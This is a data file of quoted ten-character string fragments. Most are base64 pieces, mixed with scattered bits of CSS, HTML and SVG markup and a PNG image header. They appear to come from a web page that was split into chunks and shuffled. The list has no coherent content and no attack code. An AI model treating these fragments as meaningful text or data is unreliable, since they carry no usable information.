"A6r0yQL18x", "D1ZH9H4DYz", "xB1WF4h6ol", "AtpCRbi33A", "u9WMoDOxKW", "eI6GIC9QoZ", "WMTCtBSv7R", "HWdDDoTmzK", "ITQ1voF7gH", "BxQuNqEUy3", "XyAT3gHqyH", "FoF7JCOolG", "dVheIeqJe0", "ygXiED1Gsu", "sONDqUWB8i", "3aYWPwElHv", "1Cv7E5qCVQ", "aBeyfhJUO9", "0419so9tBx", "Quh3cA+oF9", "/Ua7xD1CsO", "xSd/p3eMcS", "MMALB9ol5l", "Ru3QOZwxi3", "jtEveKwqBf", "ouYO4BwBwf", "cBgwpJxpT5", "mFzoS79lM9", "9wCAo/BSA8", "79F5N6yHxH", "KoV8gA9ZqL", "lPGpHm3O2O", "gl1DXOwAO2", "Q3gMAm+pcA", "Ikoo8QqFfI", "K8A87UHhqK", "eTefYd5tLr", "8YI6u36g9Z", "TWmxiY5yMw", "XXvFK9S+Nw", "UAAGyIqFfZ", "YPPADAABM8", "M//Lt85x4A", "OQdSr7BD1m", "2IG9XYyQL3", "Hre84BRlvq", "Do265be5O2", "3zqF7f9Klv", "9TNwDAAAe5", "AADckTf+sA", "J6+ERkN3Dk", "FwD1Ent4mI", "zAw4JwZzo1", "NxPavpXMQx", "4UuOwAKyus", "fcw8oM6mX8", "h6DxQ453wE", "BPzgDqKR8C", "QGdWtzPNFw", "cAAMfiBR8A", "BC6NS/9Hf/", "Z4B6eX/AAW", "e9gU5Ssfu3", "AAA9k7Uq+w", "Ay/3KAacjd", "PrOH/rXJ08", "L+oNPUDUW+", "kPJQAAdNmM", "gvcCRFkLbx", "FHo3fQYvQv", "eCeguol/OD", "BzZjg3zqFr", "a7TzyJzWAC", "+iKhKoF4hA", "weyubhiZn+", "t/BPaCeyQj", "4KH/cAaol/", "mqJ7Wpid/0", "wA/UKfqCe6", "+05eeLePbp", "6yodAPYsBq", "wacN4WxL0G", "sMXbHsxOHj", "d9LZ/BUzL1", "dxhNSzqbdw", "QOwh1aXCPd", "22QOg0bm56", "vIgcBA/Zwg", "Gv8w5Rr7TK", "pIED8KhDaS", "h6jUPinpJ1", "h45h0xsC+x", "6EjW9xbMZQ", "FfRrmUHxB4", "U9QAAuCoPi", "XM/1ZXXGD0", "Ao/VBcOZAw", "Tma70TB/ew", "1D4p6SdSLz", "/RPTzMS+zd", "rXLwv1PsSu", ",iVBORw0KG", "iFQr5AB6jU", "Lc/3a9SM5J", "M9+rrk1dio", "C4M4B6sj9h", "qPhXeJx78S", "AAAw1WbcE/", "6ZkxORkzwW", "/yPx+VujdI", "2h95w/965O", "ot6Qw8Q9Sb", "XrheVFv6AG", "Ihovmy2REQ", "A6LesF5Ua9", "xP1Ttqh4qC", "cIyKiu8tGR", "JhH1KvsEPW", "CNwz1QzDc4", "6+YzG0EfNv", "cHPwfs76PP", "/UsAvQzxl4", "dYCPXSEx91", "HqCfq9dwh6", "7qff4yBnub", "7s7wjcZuZV", "qAYGHDODKC", "HdE1ZmBcXq", "QQr/Tv1b5b", "Bk99Af1Mhk", "7VBwU9S6ww", "++botO/0zu", "ExLdOA8NW4", "epoRqIeQLn", "46VdTLxD0A", "8SXPs37G9Z", "R0RXlwUQfI", "8A4Hm8aAHA", "7+IF67nCgX", "ye1hywOkI3", "WN4h6ol6rX", "lr7/Z3BA5A", "l2De4l6mbg", "OMQD2E0LeK", "qAeKogfBEK", "73TnzJ86yf", "srdj8yZBL0", "6mlGoB5Ce4", "ufd9B6uGY6", "play: inli", "w9e5P/8dFc", "UNbgH1AvsQ", "XkTjwldNTO", "cvcA+oN8Z/", "YE6iGE0Bix", "8MxlCv7O+p", "xWNQLzot6o", "7BhbMsA9Ii", "replace", "lK987N69HL", "KeqLffHqJe", "ZxbEv7WaYD", "G5EiLIBMOA", "OLbQcczv4A", "JrYnT1+rDV", "sE9rMygXsY", "WtU0qW/mBG", "OFahXyDDkN", "9Q6gnuQH6r", "NfqCfeAemM", "1MnEPAI7vx", "CAqFfZIeo1", "zsc/B+zvo8", "068Ah56BWx", "iLo3SaGUU0", "K4J+rtt4eo", "nDDneAWdqD", "/FYC9WWhju", "7ol68R2iXn", "AffMgCwAAH", "GnKP+wwn/T", "YxD8s9mf+6", "xGoV/Qnvd/", "WAMKh/8o/G", "3cU/USwZFv", "C+5h4sZqCf", "dIRuM+Ac9R", "UHD16iOhqa", "V7gI6tUYQL", "PiuF0HjyOr", "i593Paubd0", "B8GQum+ez2", "I+IiD5BNis", "qAcA8Lg8ZA", "XuoE5HzAnB", "KkocPXUagX", "8L/5fAQAAM", "6tX9CQ3Kfk", "cAdRrLgTqA", "+o15EB1JP9", "Jeeeibfpnv", "LDLgdIRuM+", "h+1IDzpjD2", "FcDw4nAWQD", "r3RL2Dd7j5", "n18AcBHbaS", "IseQQ8eQ18", "A2Leht3iHr", "3WDKBe1QzU", "WMEDnLBk8Q", "IokuAfUc/q", "+KgQHnzADq", "XsDX+//dH7", "M86aSyFnGO", "3DNAOrJGUC", "7R/fM03rYF", "XOtdTxyU9e", "VDvAOpJfqC", "mwtOAm6VU3", "Jh5HVr+rBx", "EgHqgXpMf1", "X/AAWX5nTi", "bpFDE96110", '-noti">\n  ', "8PIl7AMCZe", "4nDxgfc85w", "42RfnKx+7d", "OMvrQpz6jG", "dsPU/DwVHE", "GUMApNPPst", "96lsaS7cle", "3AYnzsTUxo", "/9zoN5nHvo", "hWKQL2SEdR", "NQL5kW95JC", "qdd8A1AvsI", "NvQdQ7eYfC", "4AQAANK4J+", "EC9Wyv5PTj", "+na3yTOBRB", "ipvY/GNfH7", "Aes1FQL0Dq", "J2ohBS4zD4", "L4B4REVG/b", "h6gfqAfVaM", "LewAA8D4vx", "h6hWHRb1gX", "Nl7kvL3AAT", "+xOGHO+AM7", "NcnP3Pvhqh", "i8Oi3o0dol", "A6Le5DsUh0", "6KNm3jdFp3", "AvuIdVAKgH", "XyAD1mgtBv", "V3GHqFc9IO", "Lq5TJAve4C", "pt597AeBsO", "HhT1kqgX7R", "BYc4jf33nM", "xoKiXiXsAA", "/Z8+6/9ld/", "QtsV1N7K6f", "wFVgAcBCiX", "+E8zqsIahe", "CT0IRqAeQm", "kW95JColw2", "QNX6MS5t1q", "YmI/8JXEPA", "6SQYgcMoez", "/Xho4wAL3J", "oKgHADw6Dx", "/9DfkNNTdO", "CQR8f2YKWo", "+Yhv+eCgYG", "Qb4EerhlAP", "7dx9j32/1u", "tu7zpzCUBM", "5NXEZA6Zc+", "AC9R4ZQD3l", "v/wlmd3XDy", "Ng6KeqBeeF", "25OMdRDY8R", "PdcXAPUSe3", "tEPW6B0S9y", "JOyznRb3te", "UEzKAel1FQ", "parent;\n\n ", '" style="m', "nZjMa3iUe9", "711MtK972i", "7gHAADTeBk", "hZb7MAcZg0", "UA+qJfqBed", "iL/0T+7hZh", "zTetgUf3c4", "1nAZv+YowY", "A8h9BaxkCC", "PDUNe05/MI", "DzikD6+T13", "xzAe6r1V41", "B9RCKFT92h", "749G3HUD9U", "G9XATYxD8s", "uwQzAk6i3u", "gDjAoeTB6z", "5mk9bIq/Ox", "A5xlCv6E+K", "He68DH4VQA", "L1oh6jXPSD", "nn74ugjtmU", "DPfU1yfWg3", "Iet0HRL3JO", "63UXxh6DxQ", "wzx78Sg3m5", "ewcK1CtkNA", "ERJcUqFfIA", "1HtkAPUqHw", "y6AWX/rNT4", "5cNnqB3lzD", "OCrECJzEKA", "zGwT3sXQWQ", "QL+8POKAsv", "SzGIB6ZwZQ", "oN7L/4FQ70", "UOiXhL1oh2", "UW+f+Zexr/", "HAhtqBLc+/", "izKCwvUK2Q", "z2fC7YppeF", "HmOULxfiW6", "ip+hpxKEUO", "fvKdd955/X", "ANOYA+KgQH", "g+o3B/hPMz", "ES9yg5Rr3l", "AHUOA4awWm", "pPVwzHEHD1", "tfAmaJeJu4", "gMP+2zBPWK", "Kfk1M5pAZ1", "lnvztfDeL0", "J+/wakjU27", "6tE9PKILEH", "sSuEdEdD39", "Oe5whpykHg", "8lI/YDHU62", "Yk1jR0afgx", "YYv2PZicPD", "pfPfRctZR/", "AADA8nzQAg", "ABAQNSr7BD", "6WE717NF/a", "xz4NXEM9Yo", "l/uIQEvQr3", "k4GnYlNGUp", "uaRFffy4EH", "9hO7X2yj20", "QMDzpnh3Di", "3BKoahyBnC", "zXeXsQ3Ow8", "Tv4phmDO7G", "qgHAAAQyqg", "HvQDVV72Bf", "L7iHlRnUy/", "X+P945gX7y", "K6BUbfcNnc", "A4LC/7AACE", "LiHzQ8x8+4", "+8AP13OFAv", "CtuMFjDwaT", "+oV50W95JC", "KMGOrV/QkN", "BvYZwgF5CD", "09xTbae4NU", "J8uZCDiZZ5", "Go98gA6lU+", "ZoF7hwvi8C", "maNc64o45F", "xeHf+W9+Bh", "iZN7uBmBek", "sOm+LvDwT+", "/qFcoAvVKR", "n7h3e/fMtB", "xD0AANgmL+", "z1QzDM8p/m", "wMn5rzTgLO", "rH3jAqr9fB", "h3uf1CQ0Y6", "eZgTqoW8WP", "D1Rr+cOUS8", "Qz2y0Ln5E4", "O6gX1sGPcy", "I8nP3Ksh6j", "1LrDD8g5RT", "rYdN8XeHg/", "dIBwOaIepU", "oKiXRL3ovK", "cVfDCb3IBh", "j5q5n1TdPp", "UO/1APTkDq", "zOxUJhyHn0", "y9a8qh4UCr", "YcLs6+YtuR", "CvuwjUC+5h", "BdDvVkMT0O", "B3DjH7E8cP", "S/pbVxGQOH", "0Ww6JeMC/q", "e4DRlzblGd", "Ms9omhZhBc", "Lwfs2xO3uP", "Je20ruNtyW", "zyn9TAzUk/", "gSXyIe6Lew", "/in7lXQ9Q7", "5FxgL9NBQF", "QD2gnugH6r", "E6ciQv+pPd", "k7LIZFvWBe", "jUQwi1ihcW", "1d/0hzSxlC", "/UKRaBeyfi", "fL3rbbj3yQ", "ternConten", "FAvqAdDIVB", "CEiROa+0lN", "6JecF7Uu+k", "smdUb7oXIM", "upB93+zRBv", "9QD3XFwD1e", "Kw6LesG8qN", "A2sRV38ost", "77d8JrYnT1", "PZBn3RL2Be", "PwmfFcrJ+7", "AEDV+jOhqa", "lHaKeqNd6h", "AygXncBUC+", "d509jhN6t+", "fhH0O97vrZ", "AGycqFfZIe", "pi/7xI1tBx", "iXnB+41EvE", "AvUQQt8mFg", "S9Jcw6ZkxO", "Hh4B2T0sOe", "bqXRqHi7Ov", "9wh9tV5u8w", "G7zjSlHvaj", "ARqLfS3l0w", "/W++UG94XB", "/Zo05T3q34", "ETBu4REREB", "LJnJMDwJnI", "XPvCv7mXcr", "g+D6sAAEC3", "AdNmMe6JeO", "O9PuvQXMwL", "97QNSbfIfi", "VTjUMM97hL", "mNyDYEjdN8", "hflXGlA4xl", "82F5l3l9vM", "Ey+yPEHGBc", "OEDNQAc7EP", "5iJDznKbIW", "XUvjnqgXz4", "iwRMAAPhoH", "6MBaFH6oLB", "7OD+oN3QDU", "H/lUZVzrAW", "PNCNQr+pPe", "xAPfQ28WNC", "k3aoOCTqvY", "QRuQMYSgXQ", "mff//7L3bu", "imdp4mmgHq", "eVGv+wGinq", "6ySFRLxsU9", "Oo1FwL1Fuj", "r3eXYButdK", "TqNdU+MlDz", "YmUG9jB/UK", "Rk3/IQxPDY", "yGEBqkV7gH", "HZr4nJHDKj", "8SwBD5BhxG", "GoXcxelfMA", "iZgXrFjISL", "nFUEOOGTfs", "pUDTkfoNgP", "QoqDB3XvKi", "X7o/93h4P+", "stnYnvy9LX", "Oia8rDiT5G", "MMZQwAEv6M", "jqAQAwm4dB", "u8tSl8Pwqj", "m0YxlCv5gz", "lTg0Dic/QH", "djAPVeGaBe", "9iwGod2slv", "mf1PSvYhjm", "XoWA1Dv1kp", "j07/SOIf6d", "AAuHOv4p6o", "IwRQ726/wL", "sQFf9L7LZ+", "jyjGkPn7t0", "y/jH29f98d", "AAF/PnCj9z", "9APU84UC+p", "q3328fpYDD", "QAAcMda4p6", "3n2BHjZF+a", "HtEcWViTBe", "wk/2BcMDDh", "WdDDoTmzIm", "50B1JP9CUO", "RESgXjkD1G", "lcbgAaHCI4", "nchJ5e4Xrb", "/vEjYoiIiA", ": translat", "vfoDP/qhKa", "6JetEPU6x4", "HBsot6d86J", "GMxj7Zx7cD", "j5p53xSd/p", "4dcDj7A0jA", "AsY3JrZlKN", "+GmfJahXNF", "eudv7k3smK", "tmgqAcAAM/", "ryO3FwD5ui", "d2P7f4TttS", "AACf7I8nP3", "+YPzLh38s5", "kGqFe4COrV", "5AB1OsuAOo", "EM9YoYhJxZ", "80pYD0B+xE", "3x8gLAoYl6", "KIq7ol68R2", "+n2E4fl98Y", "5eJeiftUHF", "+ZLGw4XZ1+", " }\n\n  .ale", "vjP8A6tUzg", "eLKEIIoe31", "+Iudu93h3c", "WPSvNudsdL", "7k/QvFK9q8", "K/I3CbmVd5", "/div>\n    ", "GVGvskPU6x", "6xU2xtvzLM", "YXWfV", "M97hL/c0fG", "5.936 35.6", "dknH41BMgd", "yUjkx0MTFw", "AOol9vAwA/", "JGZQbycD1O", "XhC+L27gV6", "2hjIPm3aEe", "B4S87XeiYN", "/wSz89QwpJ", "JwAAHIqoV9", "NfEQhrLenc", "9fEnuL7m22", "b90S9k3aoO", "hX3RL1kSNT", "q5f0BB5Tld", "+HHvd9aMcB", "XtO8qFc1KO", "F6hQygXncB", "Ioe31Z/7uH", "JQL8VgL5bW", "QA4ig/uAHB", "x4OOJwxBED", "3ESz0riGPA", "6hd4sYRL17", "UtwrNDHkhR", "1Nu4Q9boPi", "BP9jPkyH6g", "e4eKwqHdjh", "zicPGB9zzn", "k2SyKiAwTq", "8oI6iUZN4J", "dnfEbjNzKs", "   <g mask", "uZV3lO2+7d", "HHvoPZ4B6e", "Kh3gR2Wd4h", "do5Iu/cWMw", "r3p0bv8Glx", "HnrvQCCPvZ", "/OAOo1FwL1", "36bB0DDn8j", "AEAnJuoV9k", "+IiGhcNlMi", "Rcv/mjQ73+", "wXlRr/sBop", "1hs299E/u4", "CYbBn3RL2K", "BIrSofoV7r", "1));\n    w", "s-serif;\n ", "WvRP7OP/5B", "IcOQ01xkyF", "MqJeZYeo1z", "ot5JO1QcFP", "AqDf5DsVhU", "l5ySNTLBkU", "Et+UdSrGRD", "ot4FdljeIe", "rcJoYRk3/I", "9J92hY/kWg", "DL3KkAofG4", "bAuB4OeJoH", "round-colo", "p13wDUC+wh", "OfLY5jcopY", "94sXCCGELh", "OGr1EdDU1d", "36RzOGAIgn", "r+bQD2z+Et", "OCzqBedFve", "q1SksQoqDB", "5DFCvuwDUC", "FO/dS3W4w9", "1gnowFAL1F", "HqNc8KOolU", "DMMzyn+YjC", "MwqxkQtsV1", "gUhn2nQb28", "b2adtc3fCx", "/3m/+PPwsC", "lqgXiED1Gs", "X1YCgE6i3Q", "JOpN3GF1ga", "POcpshZ85L", "2O+zAHGYND", "NQ79ZKfg/O", "nWMY6hXco6", "oHRL3JdygO", "0MUK+7ANQL", "qwiodwD1pA", "Le0AuIehN3", "dDFCvuwDUC", "Thi+4URere", "8Hw+eAEAwI", "eBIV1dcsDl", "usLpA1BP1m", "KDlGveVDUS", "SflMb", "W/iHS4Oi3o", "3gI9XDOAek", "CAJewAAwDO", "uE8OoJh7CU", "P3SE0NfqCf", "6gX3UDEA9c", "3ujJVmXqCe", "5fyg3tANQL", "32/3uwnU+5", "0NOk4Eh58w", "ALAbol5lh6", "FYqOC", "WUD4F6FgNQ", "bWMQLHLkDQ", "bo3eLGMb1c", "ykS9yg5Rr3", "qnbjDzUFRL", "1PNdewAAAP", "2JyRyyH7af", "QL3WDKBe1Q", "2YKWoxmHCY", "cMgAZipvcj", 'te"/>\n    ', "HQMxsAerdW", "zbk0xqPfyX", "/qoSILiVQr", "efbQEAp+Ll", "hLRahDf+sf", "75B5eKewAA", "Pm6J85WP37", "r+pPeb/lMb", "5iQgvnUaGL", "wuAerzbH36", "6+ERkN3Dkg", "TNQT/AD9ZQ", "7ug3B16V4n", "d/WGTA6Qjd", "8MoJ7yIVDP", "PbQccCo702", "0yhwkj89j2", "HxELokxjqC", "cTkzlkzqF3", "/cp9C7JA43", "sPL9xL1MnE", "2Pfb/e7uTH", "vFPVGvcV7U", "MP1HOHA/US", "+xBwAA2yPq", "z+rmXdPP/N", "usLgHqJPTz", "uij8EjR9yv", "HqVHaJe16C", "dtQim8j5Og", "/Gd+oNyEw6", "nvTu5Juzld", "Kbo3U/MP55", "852 0.8901", "E1ruUM+1J7", "Lyt2hd5U4L", "O7MXPLgDAN", "DqiXpX50W9", "BM03iwC+Yp", "pq3/wSzu7p", "RJ6EIxAPYQ", "l9MXN+j825", "S6NwwXAVy+", "IxY6BBCCH2", "0RGDHUq/h7", "CcInK7/4IW", "OQ//SkNORy", "G0Ll79wV62", "e9TNwDAEZ4", "sNX7DtxeDg", "qj3zQ/qDYe", "7AADH4wUPA", "5SNRLol60Q", "AKiX3MPFDN", "d1gMi3rBvK", "EThFjEvQJD", "5f9V4d7Mdh", "FRn2wgRDRF", "bgHAOfiN34", "UHxB4kBaCJ", "l0EhxjuxUo", "teBI0jqxdB", "cFvWC86Je9", "dKGQ+YcQ70", "ypj+rK25w2", "4xxVZt77Lv", "/jJkbTf/Du", "eF+z3G/Uyc", "  height: ", "gHPzgQAAgC", "6GHHc4Q05S", "Ymp/pgkPE9", "8Q9SbvsBgW", "hQCaCHw0hO", "aBh/7DGZcE", "Zf/ZF7ZnHX", "cVDQ675jxy", "1kgzzbuGie", "O4h7AADDvE", "W6HyDqiXpX", "cttc3fCxrc", "Jzbv5jPMu8", "MCB+WpAAAC", "SMyg3k4GqN", "YoMYgAiM+f", "PzKs9p2737", "tRL1nBT0AA", "iGnuciQs9x", "IOhObMla6z", "BvXy/sD1vX", "ANXgoBgAAL", "hc6Eu/ZTPc", "Ma/2YcFNdj", "/Mbinr5H/z", "agXsEP1Osu", "MdhDPcRS4R", "9RrHhT1RL2", "wavkZ1NDR1", "VEvYk7LOdF", "nt;\n  }\n  ", "0zAOkaPUMF", "9YJ5US85JO", "RnUy/hBvUI", "l73wLPvIO4", "5+jAih6fLA", "/JD+pVGUG9", "uHkTOfwEIG", "G462fhte4S", "l7vh4mc8ic", "p1HxD1Ju+w", "BP1iheIesE", "fA9Dx5iu2U", "BVz/QguF1s", "SwORI20Mmn", "HqdReAesE9", "SAet0FoF5w", "5u05euhnfR", "rZlKNB/wyK", "B+7/6sZuY9", "wPevAQ//hD", "jO7hYV5i73", "JMaIoV7d35", "Zc2HDJnJ0M", "brands", "sl+5t2ugvh", "M0r1buqHCa", "ASrxJAwDsr", "gHkLvFi8XQ", "ADAht+T/My", "niO9JjYa6q", "8rBfuX+P94", "YriZ218/C6", "qg4KOpdYIf", "Ps8BLVvQfM", "3DHgAAXEAp", "Nuc5F5d7nN", "wf2regeRcY", "6iXZDwY6v2", "l4LTBPr0NR", "bN4EAOCORX", "3uA0Zc25Rn", "37988 75.7", "j5rgR46wuP", "5TnZ+MuZ/q", "LgBB6pf7q/", "uEdEnyQOLP", "Kod604fZ6F", "yyyLlhLADq", "uAH6ilFQD3", "Ku/jJKh+Y7", "77kVOGmuYb", "JEjUE2hxNA", "gHo5P6g3dA", "WuFuIbziH7", "B4Aerp/pXf", "sBfLw5od7r", "D9PU37POkD", "Lu1kt+DMwy", "idth: 100%", "fdEvfgOUW/", "XzLs1xaDey", "0137 150.7", "nXfIeoF17w", "nhO6WdioJ7", "AwImJepUdo", "AgIPzoQcAA", "OCjq3VjARd", "vfvMu+AeEb", "3ov/4lQ70v", "Y8gZk8GQU/", "CGWKlx8hhF", "ARH5wB4ABZ", "Uy/sDDijL7", "mJvdsZNHyN", "WD6gAAECzP", "APXqGUC95i", "XuGCebem+E", "oqDGIwIiP3", "xhEPRuE8Oo", "NH7I+foBp+", "f+qWvlzY3R", "F/44hnuay8", "Rd3kwElUK1", "7kQ1FtAvZw", "Se3iYgXqFD", "2AHEiQtH7y", "AUMSZBn9DA", "4FSiqJeJew", "ICNE/UqO0S", "STqZYOiHgD", "adQu++MEAt", "otoF7OD+oN", "kC9wkVQr8Y", "r7BD1mgdFv", "4Xk87mr5h5", "BD1modEvST", "VEPAAC4Az5", "jUPiXpJ1It", "4d+JLnmf9j", "JM5LICbnOn", "LO7umFkfqY", "0Q9UU/U223", "YZ5Ua9qUNQ", "DEBDOIQMeQ", "h6jXPCjqiX", "mFont, 'Se", "b/8JoF4lgy", "Lf3NP0eQhq", "8qJccEvWyQ", "iuCfq7bjD4", "79YUg3ov/4", "4T1ebgXIgf", "3DUC9wB6SA", "pubnqeAQAu", "DUA9UO+bH9", "Dyo0a9TNwD", "QmQO2QsnIm", "MZDe8Sj3sn", "boHRL3Jdyg", "K+7AKiX3MP", "n+ZKjnr/aI", "I0HvzuARgt", "BqDerZX8Hp", "UQfoUdRbFC", "79lbKf7Qeb", "rCoF5wX9bo", "rBPQacTj9Q", "iqFeAyNEzr", "Rb2NO0S97g", "765OnPavPu", "iU8bkebcpQ", "nhvNmcOgal", "jEIFjnyBoa", "uFd/Mb5C5D", "BvcJ7O4ahi", "UfEPUm7rAa", "Hw0hONj6I0", "Np+ZZh38xn", "vq261td49X", "FPUusMPyDl", "3TBgV8Tx1C", "AW5ShCgLnG", "f2Po1N9jZf", "oVMgw5zUWg", "hipfPfRctZ", "x5hbE5f9V4", "q95+08wu6s", "kMT0O9y10D", "XA0H+QB4MK", "nyB4KpiWGi", "Qb1APt38A6", "pykHgpGoN4", "EPUm7rAa9n", "QNQzxMO1Ev", "6jXPCTqJVE", "tdrbIfmXQU", "/TBQd+TRxD", "/vXJ0wfWih", "7jMaXKYeIB", "lAvlwHqdRe", "kBe2Y2o+Fd", "YwQOU1nFw0", "rvGPFznLGG", "i+WOQQQgh9", "Ptp5idKUW9", "7/Z/S8AoSz", "cCJwFkC3ET", "wqjYkg70zG", "RD1OseEPUm", "pV9omtdWkc", "95w7iHgDsi", "GpV06S9mBO", "8fWCtuMFjD", "EAAALupj3B", "/Df9B8Ht8m", "f40AgAAKxG", "BXq4ZgD1gH", "pHVC5CBB2z", "oxwEYSCKon", "5rYXT8Lp3f", "F4hw5DTXGT", "rHI6ca2Qc6", "inqjXeoeoV", "4nP0BJGD5g", "/0nfuAQAA6", "lfk7DF4m6p", "/SKBeIaMh+", "Qz1VDAePdT", "gcFsDt+llO", "/c88ioF5gD", "vf4tiMoV4d", "F6R4ROfQc6", "x81rkC5+7m", "jCsdYCz7z7", "bgHAByNlxs", "es2HRT1RDw", "3AMAABjlgx", "2InIQphELk", "4Gw6Y8Jxt/", "o7RL3mQVFP", "upj3BP1koO", "l//F9/xGcQ", "/xPaw/Lt9A", "BeoUMoF53A", "AFzQq7gn6i", "88C35.6936", "UATk/Uq+wQ", "XiajI3Dq9w", "l5lecUul9M", "zMbjSmTjp/", "/QNTLxD0AA", "Gz1GoF4hA9", "Rb03xD0AAI", "lIE1NOMQD2", "lUzUE/wA/W", "opxQB9TQjU", "ocvYO4BwAA", "Bt6AVFv4g6", "cLiHoTd1jO", "iXvWAqHezy", "Vv5flpCYmx", "Pu6A/JwOg8", "FFvmTsM71g", "OGTfsBU58k", "n6hXnRb3uQ", "PqNeaAdSrm", "72sMbQY7vl", "HHkDw0FzEh", "ejd2iHrdA6", "zp0L8q40oH", "5jq/vc/9BQ", "AAhsgx5NAw", "hJ+x9u616e", "kneVI7x+aG", "mBG4Z6oZhu", "I6TTZWI6ES", "6N2eI70mVh", "oG6gl+oJ5S", "YWfufeRqJc", "zqjF07t59g", "/yqGYc7sYg", "PU65gX9YoX", "9KIsvJTCLT", "PkzHkJCu5h", "qJd9xY9+aI", "uuW2uTth41", "DDn8jxVAgZ", "UC9hB4EI1A", "mr5h5gXrIK", "FVyKt", "/kAWwkqgXi", "LMwDASkS9y", "M0SLzZCCH2", "AqAfqNflBv", "UNQD4Cw+2A", "w4B6QT0YCo", "c4Ng95df5Y", "Z1smEREBwn", "vfTaDeH8Rf", "8l/Osf+Uv/", "RLeRBzrRAw", "3uAVFv8h2K", "ZoKgHwBF8Y", "ERBME6hUyQ", "SaGUT08hKG", "ZRzf0rUtB7", "gDAsTxkAAD", "KiWNmIiYg+", "xJVCE2PZf3", "KmcnxP+SsJ", "Z5t3mIvPuc", "Oi3o3doh63", "A/jzcAAAw1", "sbb8yzLv5D", "As//1v/+bH", "KegD08IEbA", "E4C4lungWE", "vdvEMKqJhz", "3q7lbqfG/h", "6C+Hn3s5p5", "NXPAnxXe9J", "9QYCoxJVCE", "SB9iwqHzMF", "JlCvkGHIaS", "B6zUWg3gLq", "Cf6gXquLwD", "/dy7PoeXpu", "gEuriXui3o", "x36V2Vc6QB", "MIXNyInKSx", "67QojMIXNy", "320nAVs+os", "uIWQjcoYwl", "D6oLpO9z8E", "yU9+mt9wJI", "OH/vXJ0wfW", "hWKQL2S8Y5", "CMO4h7AADH", "MwzPKf5iML", "   opacity", "gxQr3AR1Ks", "ATThT1PNde", "wZFPQDunTc", "n6gXncBUC+", "1LOpt3CHqd", "9hO5cRAK+6", "TFGDPXq/jH", "1CtjLADCOW", "AGj0XYWfuf", "CqChEDwvSS", "z7N+xvWQmK", "+RnU0NHWdD", "SlAv8GwO1H", "PUKw6LesG8", "lzY3RA7AH9", "7tijBjq1f0", "8tZwFrYjFG", "pdYIflHaKe", "ogNlYyUiOl", "GEEHLrX1X+", "fdEvX3mRb3", "AA4CREvTvn", "9IlqAPdoTq", "31sO+BQcHQ", "UK2QYcpqLD", "bpwDrcf2Oh", "CGp9hO5cND", "ThcMCsLrGM", "XDArjJXnb2", "xgAACRKcU/", "k4GqNddAOo", "G1H3zfE6ci", "kyP6VLv4Zc", "UK+7ANQL7m", "8AAObwIg4A", "5bd4+OXrIm", "9BdjxFCv7k", "vWBe1EsOiX", "eWRf+Y79wC", "kAihEPXAPa", "NjmiBzXeXs", "DlADkLALUT", "3oZ80M9VIM", "9cqDcK9Kb2", "a7XhC7a9GB", "S+VBPeAegE", "2kHgpGoN4j", "gHgyFQL0Fe", "VNeUY1hs7d", "QOeAEjhjDW", "q82x9+oJ47", "KQLqaUagHn", "o05Rb27hHE", "ZnDoGpV06S", "XQMDJ3DEGD", "Y6KIC9QoZo", "cIvTttFHo3", "BPMwL1EELf", "lYOEkFpsT4", "AAAKos456o", "KBeUA+GQqD", "DUW0C9nB/U", "CNSzGIB6t1", "LxsU9QDgPn", "U4qAepoRqI", "bMxHRBwrUK", "/R0WQCgXjn", "jhNCX6C/+z", "XtWQce+g9n", "TSvxPQyGgX", "8rzblCE8J2", "9p99YXvWgY", "0S97gOi3uQ", "fMDDgnBnOm", "1F8UfgsYPO", "8EZBtQL6sF", "xyDuthZb7M", "ZX8HpxhQL2", "z2DNTLckxd", "801Dv8/rBH", "1JFrj3vRcY", "0S9JOpFO0S", "veQeLmagnu", "hXhGDkDOrG", "Pwn/v1Hlrg", "1kCJ+HAhtq", "kfCgCAXRL2", "CeZgTqIYTe", "05/MIXOWD/", "9aMcBP0sKQ", "TIMOc1FoN4", "N3/+0dv5X/", "+U/My9jKi3", "sT2FUdknXm", "o0GvWk7rC6", "hqRDqGJgX1", "7gEAAD4UAA", "bye3CGAfWC", "udNTLck16S", "HP0bhHDuB5", "hZ0wGQ07Fz", "qa14IK8c3W", "0I1APIcQLi", "knOnLPvloD", "CBb5NgXQWQ", "YTuEdEd5WH", "DnwGnycCAc", "mSO+KOMR65", "/www.w3.or", "X9get7/9D/", "DUGERgx1Gv", "F50W9rgFRb", "RuM3Mqzynb", "' _ dev sa", "lBvmvhLRah", "ki0UKIYRQi", "t4fcEBZfic", "Hv4UOi3ns7", "ipEEJI0V/+", "z9G9/AwL7F", "w6ZkR6ht64", "exQDUu7WS3", "JefIeolxwS", "BAACwJT6kA", "4Bz1H074b7", "vy4gHAJol6", "xRgx1Kv7Ez", "SuGCP+I9a6", "lZmUC/jB/U", "F6TH9SrMoJ", "hUS84f5Kol", "gTF/xJ77d8", "qdReAesE9r", "qFeoBPWCe/", "YN6tKQb1Xv", "L2r8xOjXj7", "OigPkTBGbB", "INfDGYan2E", "BCCH2NTHAP", "0GBpwzA6gn", "ot0AP1wygH", "qFcygnpJxg", "Q07Fz5BTKW", "+jen3TpL2Y", "W6D4h6k3dY", "M5Ofg/Zn0f", "zBgUA7G4z7", "8saR95K7yr", "b9ifs3cy7n", "nooGIF6jwy", "imv84B4R0b", "qgXpMf1Ksy", "E6pWMZ/YA7", "1FdxhyRg/9", "bzLzKcwrdL", "gnvYXKhLP+", "7k9oUPZrYj", "1FvcP5KUe8", "VEPQAAeAwe", "X9/DaBPXyG", "Sr7BD1mgdF", "d/Hru2+tHk", "7d59jH2/3e", "DlGveVDUE/", "1kjtEvebDo", "AQDA4TxwAw", "9wccUJbfiY", "IGoF9wh6hU", "gDuEV1LFuR", "ATk3Uq+wQ9", "iHoAAFDPwz", "MAeF4ewgAA", "fGOXTvT7r0", "aj3JXCPiD5", "8IpraX8Tf1", "1Ls6P/CLXN", "0a3APqAfXS", "lYKEw5jz6e", "GqJfPuAnU+", "z7yoV7hD1C", "2DuAcAAPv3", "aH3nD/3rk6", "nZENO8xK0C", "YxJirE7Yqg", "C4xxA447A6", "/sEy+2HXA4", "D6gn+4F6ZT", "RQ45mBOo9M", "gntYmUG9jB", "5hc6Eu/ZTP", "qFc1A/UEP1", "+Z04uIdNUb", "YX+3g3lRr/", "gBAMDBsrgn", "yL4LwIkcqc", "YvE/VO2qHi", "feLfuH3u0Y", "u3aN75mk9b", "GsUa+0hzux", "TnAAAUEnUK", "oMAACAASUR", "ar0OfBRCBQ", "ie7czaA6wb", "rm+AKiX2MP", "CtiEHJmFWO", "L3mQlBvAfV", "G7XzwrN23P", "JzmB1bfudd", 